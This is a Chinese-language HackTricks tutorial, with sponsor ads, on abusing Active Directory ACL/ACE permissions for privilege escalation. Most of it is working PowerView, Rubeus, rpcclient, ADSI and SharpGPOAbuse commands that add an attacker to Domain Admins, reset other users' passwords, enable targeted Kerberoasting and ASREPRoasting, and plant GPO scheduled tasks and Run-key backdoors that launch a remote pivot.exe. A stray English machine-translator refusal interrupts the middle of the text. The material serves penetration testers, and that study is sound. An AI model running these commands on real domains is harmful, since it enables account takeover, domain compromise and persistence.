24 KiB
滥用Active Directory ACLs/ACEs
从零开始学习AWS黑客攻击直到成为专家,通过 htARTE (HackTricks AWS红队专家)!
支持HackTricks的其他方式:
- 如果您想在HackTricks中看到您的公司广告或下载HackTricks的PDF,请查看订阅计划!
- 获取官方PEASS & HackTricks商品
- 发现PEASS家族,我们独家的NFTs系列
- 加入 💬 Discord群组 或 telegram群组 或在Twitter上关注我 🐦 @carlospolopm。
- 通过向 HackTricks 和 HackTricks Cloud github仓库提交PR来分享您的黑客技巧。

找到对您最重要的漏洞,以便更快修复它们。Intruder追踪您的攻击面,进行主动威胁扫描,在您的整个技术栈中找到问题,从API到Web应用程序和云系统。今天就免费试用。
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
上下文
本实验室旨在滥用Active Directory自由裁量访问控制列表(DACLs)和构成DACLs的访问控制条目(ACEs)的弱权限。
Active Directory对象,如用户和组,是可保护对象,DACL/ACEs定义了谁可以读取/修改这些对象(例如更改账户名,重置密码等)。
这里可以看到"域管理员"可保护对象的ACEs示例:
作为攻击者,我们感兴趣的一些Active Directory对象权限和类型包括:
- GenericAll - 对象的全部权限(将用户添加到组或重置用户密码)
- GenericWrite - 更新对象的属性(例如登录脚本)
- WriteOwner - 将对象所有者更改为攻击者控制的用户,接管对象
- WriteDACL - 修改对象的ACEs并给攻击者完全控制对象的权限
- AllExtendedRights - 将用户添加到组或重置密码的能力
- ForceChangePassword - 更改用户密码的能力
- Self (Self-Membership) - 将自己添加到组的能力
在这个实验室中,我们将探索并尝试利用上述大部分ACEs。
值得熟悉所有的BloodHound边缘和尽可能多的Active Directory扩展权限,因为在评估过程中您可能会遇到不太常见的权限。
用户的GenericAll
使用powerview,让我们检查我们的攻击用户spotless是否拥有用户delegate的AD对象的GenericAll权限:
Get-ObjectAcl -SamAccountName delegate -ResolveGUIDs | ? {$_.ActiveDirectoryRights -eq "GenericAll"}
我们可以看到,的确我们的用户 spotless 拥有 GenericAll 权限,有效地使攻击者能够接管该账户:
- 更改密码:你可以直接更改该用户的密码:
net user <username> <password> /domain
- 定向Kerberoasting:你可以通过设置一个 SPN 使用户 kerberoastable,然后进行kerberoast并尝试离线破解:
# 设置SPN
Set-DomainObject -Credential $creds -Identity <username> -Set @{serviceprincipalname="fake/NOTHING"}
# 获取哈希
.\Rubeus.exe kerberoast /user:<username> /nowrap
# 清除SPN
Set-DomainObject -Credential $creds -Identity <username> -Clear serviceprincipalname -Verbose
# 你也可以使用工具 https://github.com/ShutdownRepo/targetedKerberoast
# 来获取一个或所有用户的哈希
python3 targetedKerberoast.py -domain.local -u <username> -p password -v
- 定向ASREPRoasting:你可以通过 禁用 预认证 使用户 ASREPRoastable,然后进行ASREPRoast。
Set-DomainObject -Identity <username> -XOR @{UserAccountControl=4194304}
对组的GenericAll
让我们看看 Domain admins 组是否有任何弱权限。首先,让我们获取它的 distinguishedName:
Get-NetGroup "domain admins" -FullData
Since the provided text is an image and I am an AI text-based model, I'm unable to directly translate the content within images. If you can provide the text from the image, I would be happy to translate it for you.
Get-ObjectAcl -ResolveGUIDs | ? {$_.objectdn -eq "CN=Domain Admins,CN=Users,DC=offense,DC=local"}
我们可以看到,我们的攻击用户spotless再次拥有GenericAll权限:
实际上,这允许我们将自己(用户spotless)添加到Domain Admin组:
net group "domain admins" spotless /add /domain
同样可以通过Active Directory或PowerSploit模块实现:
# with active directory module
Add-ADGroupMember -Identity "domain admins" -Members spotless
# with Powersploit
Add-NetGroupUser -UserName spotless -GroupName "domain admins" -Domain "offense.local"
GenericAll / GenericWrite / Write on Computer/User
- 如果你在计算机对象上拥有这些权限,你可以执行Kerberos 基于资源的受限委派: 计算机对象接管。
- 如果你对用户拥有这些权限,你可以使用本页中首先解释的方法之一。
- 或者,无论你是在计算机还是用户上拥有权限,你都可以使用Shadow Credentials来模拟它:
{% content-ref url="shadow-credentials.md" %} shadow-credentials.md {% endcontent-ref %}
WriteProperty on Group
如果我们控制的用户在Domain Admin组的All对象上拥有WriteProperty权限:
我们可以再次将自己添加到Domain Admins组并提升权限:
net user spotless /domain; Add-NetGroupUser -UserName spotless -GroupName "domain admins" -Domain "offense.local"; net user spotless /domain
Self (Self-Membership) on Group
另一个允许攻击者将自己添加到组的权限:
net user spotless /domain; Add-NetGroupUser -UserName spotless -GroupName "domain admins" -Domain "offense.local"; net user spotless /domain
WriteProperty(自我成员资格)
另一个允许攻击者将自己添加到组的权限:
Get-ObjectAcl -ResolveGUIDs | ? {$_.objectdn -eq "CN=Domain Admins,CN=Users,DC=offense,DC=local" -and $_.IdentityReference -eq "OFFENSE\spotless"}
net group "domain admins" spotless /add /domain
ForceChangePassword
如果我们对 User-Force-Change-Password 对象类型拥有 ExtendedRight,我们可以在不知道用户当前密码的情况下重置用户的密码:
Get-ObjectAcl -SamAccountName delegate -ResolveGUIDs | ? {$_.IdentityReference -eq "OFFENSE\spotless"}
使用powerview执行相同操作:
Set-DomainUserPassword -Identity delegate -Verbose
另一种不需要处理密码安全字符串转换的方法:
$c = Get-Credential
Set-DomainUserPassword -Identity delegate -AccountPassword $c.Password -Verbose

...或者如果没有交互式会话可用时的一行命令:
Set-DomainUserPassword -Identity delegate -AccountPassword (ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose
以及从linux实现这一目标的最后一种方式:
rpcclient -U KnownUsername 10.10.10.192
> setuserinfo2 UsernameChange 23 'ComplexP4ssw0rd!'
更多信息:
- https://malicious.link/post/2017/reset-ad-user-password-with-linux/
- https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-samr/6b0dff90-5ac0-429a-93aa-150334adabf6?redirectedfrom=MSDN
- https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-samr/e28bf420-8989-44fb-8b08-f5a7c2f2e33c
对群组的WriteOwner权限
注意,在攻击之前,Domain Admins的所有者是Domain Admins:
在完成ACE枚举之后,如果我们发现我们控制的用户对ObjectType:All拥有WriteOwner权限
Get-ObjectAcl -ResolveGUIDs | ? {$_.objectdn -eq "CN=Domain Admins,CN=Users,DC=offense,DC=local" -and $_.IdentityReference -eq "OFFENSE\spotless"}
...我们可以将Domain Admins对象的所有者更改为我们的用户,在我们的案例中是spotless。请注意,用-Identity指定的SID是Domain Admins组的SID:
Set-DomainObjectOwner -Identity S-1-5-21-2552734371-813931464-1050690807-512 -OwnerIdentity "spotless" -Verbose
//You can also use the name instad of the SID (HTB: Reel)
Set-DomainObjectOwner -Identity Herman -OwnerIdentity nico
用户的GenericWrite权限
Get-ObjectAcl -ResolveGUIDs -SamAccountName delegate | ? {$_.IdentityReference -eq "OFFENSE\spotless"}
WriteProperty 在一个 ObjectType 上,这里特指 Script-Path,允许攻击者重写 delegate 用户的登录脚本路径,这意味着下一次当用户 delegate 登录时,他们的系统将执行我们的恶意脚本:
Set-ADObject -SamAccountName delegate -PropertyName scriptpath -PropertyValue "\\10.0.0.5\totallyLegitScript.ps1"
以下显示了用户在AD中的~~delegate~~登录脚本字段已更新:
对组的GenericWrite
这允许您将新用户(例如您自己)设置为组的成员:
# Create creds
$pwd = ConvertTo-SecureString 'JustAWeirdPwd!$' -AsPlainText -Force
$creds = New-Object System.Management.Automation.PSCredential('DOMAIN\username', $pwd)
# Add user to group
Add-DomainGroupMember -Credential $creds -Identity 'Group Name' -Members 'username' -Verbose
# Check user was added
Get-DomainGroupMember -Identity "Group Name" | Select MemberName
# Remove group member
Remove-DomainGroupMember -Credential $creds -Identity "Group Name" -Members 'username' -Verbose

找到对您最重要的漏洞,以便您能更快修复它们。Intruder 跟踪您的攻击面,运行主动威胁扫描,在您的整个技术栈中找到问题,从 APIs 到 web 应用程序和云系统。今天就免费试用。
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
WriteDACL + WriteOwner
如果您是某个组的所有者,就像我是 Test AD 组的所有者:
当然,您也可以通过 powershell 来完成:
([ADSI]"LDAP://CN=test,CN=Users,DC=offense,DC=local").PSBase.get_ObjectSecurity().GetOwner([System.Security.Principal.NTAccount]).Value

如果你对该AD对象有`WriteDACL`权限:

...你可以通过一点ADSI魔法给自己赋予[`GenericAll`](../../../windows/active-directory-methodology/broken-reference/)权限:
$ADSI = [ADSI]"LDAP://CN=test,CN=Users,DC=offense,DC=local"
$IdentityReference = (New-Object System.Security.Principal.NTAccount("spotless")).Translate([System.Security.Principal.SecurityIdentifier])
$ACE = New-Object System.DirectoryServices.ActiveDirectoryAccessRule $IdentityReference,"GenericAll","Allow"
$ADSI.psbase.ObjectSecurity.SetAccessRule($ACE)
$ADSI.psbase.commitchanges()
这意味着你现在完全控制了AD对象:

这实际上意味着你现在可以向该组添加新用户。
值得注意的是,我无法通过使用Active Directory模块和`Set-Acl` / `Get-Acl` cmdlets来滥用这些权限:
$path = "AD:\CN=test,CN=Users,DC=offense,DC=local"
$acl = Get-Acl -Path $path
$ace = new-object System.DirectoryServices.ActiveDirectoryAccessRule (New-Object System.Security.Principal.NTAccount "spotless"),"GenericAll","Allow"
$acl.AddAccessRule($ace)
Set-Acl -Path $path -AclObject $acl
域复制 (DCSync)
DCSync 权限意味着拥有对域本身的以下权限:DS-Replication-Get-Changes、Replicating Directory Changes All 和 Replicating Directory Changes In Filtered Set。
在此了解更多关于DCSync攻击的信息。
GPO 委派
有时,某些用户/组可能被委派权限来管理组策略对象,就像 offense\spotless 用户的情况:
我们可以像这样利用 PowerView 来查看:
Get-ObjectAcl -ResolveGUIDs | ? {$_.IdentityReference -eq "OFFENSE\spotless"}
以下指出用户 offense\spotless 拥有 WriteProperty、WriteDacl、WriteOwner 权限,以及其他几个容易被滥用的权限:
枚举 GPO 权限
我们知道上面截图中的 ObjectDN 指的是 New Group Policy Object GPO,因为 ObjectDN 指向 CN=Policies,同时也有 CN={DDC640FF-634A-4442-BC2E-C05EED132F0C},这与下面高亮显示的 GPO 设置相同:
如果我们想要特别搜索配置不当的 GPOs,我们可以像这样串联使用 PowerSploit 的多个 cmdlets:
Get-NetGPO | %{Get-ObjectAcl -ResolveGUIDs -Name $_.Name} | ? {$_.IdentityReference -eq "OFFENSE\spotless"}
应用给定策略的计算机
我们现在可以解析应用了 Misconfigured Policy GPO的计算机名称:
Get-NetOU -GUID "{DDC640FF-634A-4442-BC2E-C05EED132F0C}" | % {Get-NetComputer -ADSpath $_}
应用于特定计算机的策略
Get-DomainGPO -ComputerIdentity ws01 -Properties Name, DisplayName

**应用了特定策略的组织单位(OUs)**
Get-DomainOU -GPLink "{DDC640FF-634A-4442-BC2E-C05EED132F0C}" -Properties DistinguishedName
滥用 GPO - New-GPOImmediateTask
滥用此配置错误并执行代码的方法之一是通过 GPO 创建一个立即执行的计划任务,如下所示:
New-GPOImmediateTask -TaskName evilTask -Command cmd -CommandArguments "/c net localgroup administrators spotless /add" -GPODisplayName "Misconfigured Policy" -Verbose -Force
上图将会把我们的用户spotless添加到被攻破机器的本地administrators组。注意,在代码执行前,组内不包含用户spotless:
GroupPolicy模块 - 滥用GPO
{% hint style="info" %}
你可以通过Get-Module -List -Name GroupPolicy | select -expand ExportedCommands来检查GroupPolicy模块是否已安装。在紧急情况下,你可以作为本地管理员使用Install-WindowsFeature –Name GPMC来安装它。
{% endhint %}
# Create new GPO and link it with the OU Workstrations
New-GPO -Name "Evil GPO" | New-GPLink -Target "OU=Workstations,DC=dev,DC=domain,DC=io"
# Make the computers inside Workstrations create a new reg key that will execute a backdoor
## Search a shared folder where you can write and all the computers affected can read
Set-GPPrefRegistryValue -Name "Evil GPO" -Context Computer -Action Create -Key "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" -ValueName "Updater" -Value "%COMSPEC% /b /c start /b /min \\dc-2\software\pivot.exe" -Type ExpandString
这个有效载荷,在GPO更新后,还需要有人登录到计算机中。
SharpGPOAbuse - 滥用GPO
{% hint style="info" %} 它不能创建GPO,因此我们仍然需要使用RSAT来创建,或者修改我们已经有写权限的GPO。 {% endhint %}
.\SharpGPOAbuse.exe --AddComputerTask --TaskName "Install Updates" --Author NT AUTHORITY\SYSTEM --Command "cmd.exe" --Arguments "/c \\dc-2\software\pivot.exe" --GPOName "PowerShell Logging"
强制策略更新
之前滥用的GPO更新大约每90分钟重新加载一次。
如果你可以访问计算机,可以使用 gpupdate /force 强制执行。
内部原理
如果我们观察 Misconfigured Policy GPO 的计划任务,我们可以看到我们的 evilTask 就在那里:
以下是由 New-GPOImmediateTask 创建的 XML 文件,它代表我们在 GPO 中的恶意计划任务:
{% code title="\offense.local\SysVol\offense.local\Policies{DDC640FF-634A-4442-BC2E-C05EED132F0C}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml" %}
<?xml version="1.0" encoding="utf-8"?>
<ScheduledTasks clsid="{CC63F200-7309-4ba0-B154-A71CD118DBCC}">
<ImmediateTaskV2 clsid="{9756B581-76EC-4169-9AFC-0CA8D43ADB5F}" name="evilTask" image="0" changed="2018-11-20 13:43:43" uid="{6cc57eac-b758-4c52-825d-e21480bbb47f}" userContext="0" removePolicy="0">
<Properties action="C" name="evilTask" runAs="NT AUTHORITY\System" logonType="S4U">
<Task version="1.3">
<RegistrationInfo>
<Author>NT AUTHORITY\System</Author>
<Description></Description>
</RegistrationInfo>
<Principals>
<Principal id="Author">
<UserId>NT AUTHORITY\System</UserId>
<RunLevel>HighestAvailable</RunLevel>
<LogonType>S4U</LogonType>
</Principal>
</Principals>
<Settings>
<IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
<AllowHardTerminate>false</AllowHardTerminate>
<StartWhenAvailable>true</StartWhenAvailable>
<AllowStartOnDemand>false</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>true</Hidden>
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
<Priority>7</Priority>
<DeleteExpiredTaskAfter>PT0S</DeleteExpiredTaskAfter>
<RestartOnFailure>
<Interval>PT15M</Interval>
<Count>3</Count>
</RestartOnFailure>
</Settings>
<Actions Context="Author">
<Exec>
<Command>cmd</Command>
<Arguments>/c net localgroup administrators spotless /add</Arguments>
</Exec>
</Actions>
<Triggers>
<TimeTrigger>
<StartBoundary>%LocalTimeXmlEx%</StartBoundary>
<EndBoundary>%LocalTimeXmlEx%</EndBoundary>
<Enabled>true</Enabled>
</TimeTrigger>
</Triggers>
</Task>
</Properties>
</ImmediateTaskV2>
</ScheduledTasks>
{% endcode %}
用户和组
通过滥用GPO的用户和组功能,也可以实现同样的权限提升。注意下面文件中的第6行,用户spotless被添加到本地的administrators组中 - 我们可以更改用户为其他用户,添加更多用户,甚至将用户添加到另一个组/多个组,因为我们可以修改由于GPO委派给我们的用户spotless,所以可以修改显示位置的策略配置文件:
{% code title="\offense.local\SysVol\offense.local\Policies{DDC640FF-634A-4442-BC2E-C05EED132F0C}\Machine\Preferences\Groups" %}
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}">
<Group clsid="{6D4A79E4-529C-4481-ABD0-F5BD7EA93BA7}" name="Administrators (built-in)" image="2" changed="2018-12-20 14:08:39" uid="{300BCC33-237E-4FBA-8E4D-D8C3BE2BB836}">
<Properties action="U" newName="" description="" deleteAllUsers="0" deleteAllGroups="0" removeAccounts="0" groupSid="S-1-5-32-544" groupName="Administrators (built-in)">
<Members>
<Member name="spotless" action="ADD" sid="" />
</Members>
</Properties>
</Group>
</Groups>
{% endcode %}
此外,我们可以考虑利用登录/注销脚本,使用注册表进行自动运行,安装 .msi,编辑服务和类似的代码执行途径。
## 参考资料
* 最初,这些信息主要是从 [https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-acls-aces](https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-acls-aces) 复制的
* [https://wald0.com/?p=112](https://wald0.com/?p=112)
* [https://learn.microsoft.com/en-us/dotnet/api/system.directoryservices.activedirectoryrights?view=netframework-4.7.2](https://learn.microsoft.com/en-us/dotnet/api/system.directoryservices.activedirectoryrights?view=netframework-4.7.2)
* [https://blog.fox-it.com/2018/04/26/escalating-privileges-with-acls-in-active-directory/](https://blog.fox-it.com/2018/04/26/escalating-privileges-with-acls-in-active-directory/)
* [https://adsecurity.org/?p=3658](https://adsecurity.org/?p=3658)
* [https://learn.microsoft.com/en-us/dotnet/api/system.directoryservices.activedirectoryaccessrule.-ctor?view=netframework-4.7.2#System\_DirectoryServices\_ActiveDirectoryAccessRule\_\_ctor\_System\_Security\_Principal\_IdentityReference\_System\_DirectoryServices\_ActiveDirectoryRights\_System\_Security\_AccessControl\_AccessControlType\_](https://learn.microsoft.com/en-us/dotnet/api/system.directoryservices.activedirectoryaccessrule.-ctor?view=netframework-4.7.2#System\_DirectoryServices\_ActiveDirectoryAccessRule\_\_ctor\_System\_Security\_Principal\_IdentityReference\_System\_DirectoryServices\_ActiveDirectoryRights\_System\_Security\_AccessControl\_AccessControlType\_)
<figure><img src="/.gitbook/assets/image (675).png" alt=""><figcaption></figcaption></figure>
找到对您最重要的漏洞,以便您能更快修复它们。Intruder 跟踪您的攻击面,运行主动威胁扫描,在您的整个技术栈中找到问题,从 API 到 Web 应用程序和云系统。[**免费试用**](https://www.intruder.io/?utm\_source=referral\&utm\_campaign=hacktricks) 今天。
{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}
<details>
<summary><strong>通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong> 从零开始学习 AWS 黑客攻击!</strong></summary>
支持 HackTricks 的其他方式:
* 如果您想在 HackTricks 中看到您的**公司广告**或**下载 HackTricks 的 PDF**,请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!
* 获取 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
* 发现 [**PEASS 家族**](https://opensea.io/collection/the-peass-family),我们独家的 [**NFTs 集合**](https://opensea.io/collection/the-peass-family)
* **加入** 💬 [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**
* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github 仓库提交 PR 来分享您的黑客技巧。
</details>